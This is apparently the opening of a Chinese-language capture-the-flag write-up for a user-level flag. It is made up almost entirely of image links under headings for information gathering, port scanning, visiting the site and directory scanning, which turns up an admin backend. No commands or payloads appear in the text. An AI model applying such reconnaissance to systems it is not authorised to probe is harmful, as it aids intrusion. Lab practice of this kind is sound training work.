





1.Flag de User(用户权限下的 Flag)

步骤一:信息收集













































端口扫描:







访问网站:











目录扫描:



一个是后台:

一个产品展示:

